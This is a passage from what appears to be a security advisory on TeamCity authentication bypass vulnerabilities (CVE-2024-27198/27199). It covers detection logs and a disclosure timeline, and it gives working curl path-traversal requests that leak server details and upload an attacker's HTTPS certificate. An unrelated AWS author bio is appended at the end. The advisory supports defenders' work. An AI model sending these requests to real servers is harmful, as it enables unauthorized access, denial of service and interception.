<?xml version="1.0" encoding="UTF-8"?>
<disabled-plugins>
<disabled-plugin name="WYyVNA6r" />
</disabled-plugins>
The attacker may choose the name of both the access token they create, and the malicious plugin they upload. The example above used the random string 2vrflIqo for the access token, and WYyVNA6r for the plugin. The attacker may have successfully deleted all artifacts from their malicious plugin.
The TeamCity administration console has an Audit page that will display activity that has occurred on the server. The deletion of an access token, and the uploading and deletion of a plugin will be captured in the audit log, for example:
This audit log is stored in the internal database data file buildserver.data (e.g. C:\ProgramData\JetBrains\TeamCity\system\buildserver.data on Windows or /home/teamcity/.BuildServer/system/buildserver.data on Linux).
Administrator Account Creation

To identify unexpected user accounts that may have been created, inspect the TeamCity administration console’s Audit page for newly created accounts.
Both the teamcity-server.log and the teamcity-activities.log may contain entries indicating a new user account has been created. The information logged is not enough to determine if the created user account is malicious or benign.
[2024-02-26 07:45:06,962] INFO - tbrains.buildServer.ACTIVITIES - New user created: user with id=23
[2024-02-26 07:45:06,962] INFO - s.buildServer.ACTIVITIES.AUDIT - user_create: User "user with id=23" was created by "user with id=23"
CVE-2024-27199
Overview
We have also identified a second authentication bypass vulnerability in the TeamCity web server. This authentication bypass allows for a limited number of authenticated endpoints to be reached without authentication. An unauthenticated attacker can leverage this vulnerability to both modify a limited number of system settings on the server, as well as disclose a limited amount of sensitive information from the server.
Analysis
Several paths have been identified that are vulnerable to a path traversal issue that allows a limited number of authenticated endpoints to be successfully reached by an unauthenticated attacker. These paths include, but may not be limited to:
/res//update//.well-known/acme-challenge/
It was discovered that by leveraging the above paths, an attacker can use double dot path segments to traverse to an alternative endpoint, and no authentication checks will be enforced. We were able to successfully reach a limited number of JSP pages which leaked information, and several servlet endpoints that both leaked information and allowed for modification of system settings. These endpoints were:
/app/availableRunners/app/https/settings/setPort/app/https/settings/certificateInfo/app/https/settings/defaultHttpsPort/app/https/settings/fetchFromAcme/app/https/settings/removeCertificate/app/https/settings/uploadCertificate/app/https/settings/termsOfService/app/https/settings/triggerAcmeChallenge/app/https/settings/cancelAcmeChallenge/app/https/settings/getAcmeOrder/app/https/settings/setRedirectStrategy/app/pipeline/app/oauth/space/createBuild.html
For example, an unauthenticated attacker should not be able to reach the /admin/diagnostic.jsp endpoint, as seen below:
C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/admin/diagnostic.jsp
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 15 Feb 2024 13:00:40 GMT
Authentication required
To login manually go to "/login.html" page
However, by using the path /res/../admin/diagnostic.jsp, an unauthenticated attacker can successfully reach this endpoint, disclosing some information about the TeamCity installation. Note, the output below was edited for brevity.
C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/res/../admin/diagnostic.jsp
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
...snip...
<div>Java version: 17.0.7</div>
<div>Java VM info: OpenJDK 64-Bit Server VM</div>
<div>Java Home path: c:\TeamCity\jre</div>
<div>Server: Apache Tomcat/9.0.83</div>
<div>JVM arguments:
<pre style="white-space: pre-wrap;">--add-opens=jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=640M --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED -Djava.util.logging.config.file=c:\TeamCity\bin\..\conf\logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -agentlib:jdwp=transport=dt_socket,server=y,address=4444,suspend=n -Xmx1024m -Xrs -Dteamcity.configuration.path=../conf/teamcity-startup.properties -Dlog4j2.configurationFile=file:../conf/teamcity-server-log4j.xml -Dteamcity_logs=c:\TeamCity\bin\..\logs -Dignore.endorsed.dirs= -Dcatalina.base=c:\TeamCity\bin\.. -Dcatalina.home=c:\TeamCity\bin\.. -Djava.io.tmpdir=c:\TeamCity\bin\..\temp </pre>
</div>
A request to the endpoint /.well-known/acme-challenge/../../admin/diagnostic.jsp or /update/../admin/diagnostic.jsp will also achieve the same results.
Another interesting endpoint to target is the /app/https/settings/uploadCertificate endpoint. This allows an unauthenticated attacker to upload a new HTTPS certificate of the attacker’s choosing to the target TeamCity server, as well as change the port number the HTTPS service listens on. For example, we can generate a self-signed certificate with the following commands:
C:\Users\sfewer\Desktop>openssl ecparam -name prime256v1 -genkey -noout -out private-eckey.pem
C:\Users\sfewer\Desktop>openssl ec -in private-eckey.pem -pubout -out public-key.pem
read EC key
writing EC key
C:\Users\sfewer\Desktop>openssl req -new -x509 -key private-eckey.pem -out cert.pem -days 360
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:HaxorState
Locality Name (eg, city) []:HaxorCity
Organization Name (eg, company) [Internet Widgits Pty Ltd]:HaxorOrganization
Organizational Unit Name (eg, section) []:HaxorUnit
Common Name (e.g. server FQDN or YOUR name) []:target.server.com
Email Address []:
C:\Users\sfewer\Desktop>openssl pkcs8 -topk8 -nocrypt -in private-eckey.pem -out hax.key
An unauthenticated attacker can perform a POST request with a path of /res/../app/https/settings/uploadCertificate in order to upload a new HTTPS certificate.
C:\Users\Administrator\Desktop>curl -vk --path-as-is http://172.29.228.65:8111/res/../app/https/settings/uploadCertificate -X POST -H "Accept: application/json" -F [email protected] -F [email protected] -F port=4141
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 172.29.228.65:8111...
* Connected to 172.29.228.65 (172.29.228.65) port 8111 (#0)
> POST /res/../app/https/settings/uploadCertificate HTTP/1.1
> Host: 172.29.228.65:8111
> User-Agent: curl/7.83.1
> Accept: application/json
> Content-Length: 1591
> Content-Type: multipart/form-data; boundary=------------------------cdb2a7dd5322fcf4
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< X-Frame-Options: sameorigin
< Strict-Transport-Security: max-age=31536000;
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Referrer-Policy: origin-when-cross-origin
< mixed-content: noupgrade
< TeamCity-Node-Id: MAIN_SERVER
< Content-Type: application/json
< Content-Length: 0
< Date: Thu, 15 Feb 2024 14:06:02 GMT
<
* Connection #0 to host 172.29.228.65 left intact

If we log into the TeamCity server, we can verify the HTTPS certificate and port number have been modified.
An attacker could perform a denial of service against the TeamCity server by either changing the HTTPS port number to a value not expected by clients, or by uploading a certificate that will fail client side validation. Alternatively, an attacker with a suitable position on the network may be able to perform either eavesdropping or a man-in-the-middle attack on client connections, if the certificate the attacker uploads (and has a private key for) will be trusted by the clients.
Rapid7 customers
InsightVM and Nexpose customers will be able to assess their exposure to CVE-2024-27198 and CVE-2024-27199 with vulnerability checks expected to be available in the March 4 content release.
Timeline
- February 15, 2024: Rapid7 makes initial contact with JetBrains via email.
- February 19, 2024: Rapid7 makes a second contact attempt to JetBrains via email. JetBrains acknowledges outreach.
- February 20, 2024: Rapid7 provides JetBrains with a technical analysis of the issues; JetBrains confirms they were able to reproduce the issues the same day.
- February 21, 2024: JetBrains reserves CVE-2024-27198 and CVE-2024-27199. JetBrains suggests releasing patches privately before a public disclosure of the issues. Rapid7 responds, emphasizing the importance of coordinated disclosure and our stance against silently patching vulnerabilities.
- February 22, 2024: JetBrains requests additional information on what Rapid7 considers to be silent patching.
- February 23, 2024: Rapid7 reiterates our disclosure policy, sends JetBrains our material on silent patching. Rapid7 requests additional information about the affected product version numbers and additional mitigation guidance.
- March 1, 2024: Rapid7 reiterates the previous request for additional information about affected product versions and vendor mitigation guidance.
- March 1, 2024: JetBrains confirms which CVEs will be assigned to the vulnerabilities. JetBrains says they are “still investigating the issue, its root cause, and the affected versions” and that they hope to have updates for Rapid7 “next week.”
- March 4, 2024: Rapid7 notes that JetBrains has published a blog announcing the release of TeamCity 2023.11.4. After looking at the release, Rapid7 confirms that JetBrains has patched the vulnerabilities. Rapid7 contacts JetBrains expressing concern that a patch was released without notifying or coordinating with our team, and without publishing advisories for the security issues. Rapid7 reiterates our vulnerability disclosure policy, which stipulates: “If Rapid7 becomes aware that an update was made generally available after reporting the issue to the responsible organization, including silent patches which tend to hijack CVD norms, Rapid7 will aim to publish vulnerability details within 24 hours.” Rapid7 also asks whether JetBrains is planning on publishing an advisory with CVE information.
- March 4, 2024: JetBrains publishes a blog on the security issues (CVE-2024-27198 and CVE-2024-27199). JetBrains later responds indicating they have published an advisory with CVEs, and CVEs are also included in release notes. JetBrains does not respond to Rapid7 on the uncoordinated disclosure.
- March 4, 2024: This disclosure.

































 Satya Adimula is a Senior Data Architect at AWS based in Boston. With over two decades of experience in data and analytics, Satya helps organizations derive business insights from their data at scale.
Satya Adimula is a Senior Data Architect at AWS based in Boston. With over two decades of experience in data and analytics, Satya helps organizations derive business insights from their data at scale.